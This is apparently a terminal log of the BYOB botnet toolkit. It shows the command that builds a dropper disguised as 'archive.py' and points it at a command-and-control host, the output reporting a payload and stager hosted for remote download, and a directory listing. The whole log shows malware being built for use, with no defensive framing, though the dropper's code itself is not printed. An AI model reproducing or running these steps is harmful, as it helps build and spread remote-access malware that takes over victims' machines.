 archsploit@archsploit:~/Byob/byob
[00:46:33]-[archsploit@archsploit]~/Byob/byob -> python client.py --name archive.py 192.168.1.104 1337
88                                  88
88                                  88
88                                  88
88,dPPYba,  8b       d8  ,adPPYba,  88,dPPYba,
88P'    "8a `8b     d8' a8"     "8a 88P'    "8a
88       d8  `8b   d8'  8b       d8 88       d8
88b,   ,a8"   `8b,d8'   "8a,   ,a8" 88b,   ,a8"
8Y"Ybbd8"'      Y88'     `"YbbdP"'  8Y"Ybbd8"'
                d8'
               d8'
[>] Modules
        Adding modules...  -(4 modules added to client)
[>] Imports
        Adding imports...-(31 imports from 4 modules)
[>] Payload
        Uploading payload...  -(hosting payload at: http://192.168.1.104:1338//payloads/lHQ.py)
[>] Stager
        Uploading stager...  -(hosting stager at: http://192.168.1.104:1338//stagers/lHQ.py)
[>] Dropper
        Writing dropper...  (343 bytes written to archive.py)
[00:47:24]-[archsploit@archsploit]~/Byob/byob -> ls -la
total 132
drwxr-xr-x 6 archsploit users  4096 May 14 00:47 .
drwxr-xr-x 4 archsploit users  4096 May 14 00:37 ..
-rw-r--r-- 1 archsploit users   343 May 14 00:47 archive.py
-rwxr-xr-x 1 archsploit users 17472 May 14 00:37 client.py
drwxr-xr-x 3 archsploit users  4096 May 14 00:39 core
drwxr-xr-x 2 archsploit users  4096 May 14 00:37 crosscomp
drwxr-xr-x 2 archsploit users  4096 May 14 00:39 data
-rw-r--r-- 1 archsploit users 12288 May 14 00:39 database.db
-rwxr-xr-x 1 archsploit users  5359 May 14 00:37 __init__.py
drwxr-xr-x 5 archsploit users  4096 May 14 00:47 modules
-rw-r--r-- 1 archsploit users   843 May 14 00:37 requirements.txt
-rwxr-xr-x 1 archsploit users 49230 May 14 00:37 server.py
-rwxr-xr-x 1 archsploit users  4940 May 14 00:37 setup.py
-rw-r--r-- 1 archsploit users     0 May 14 00:39 temp
[00:47:39]-[archsploit@archsploit]~/Byob/byob ->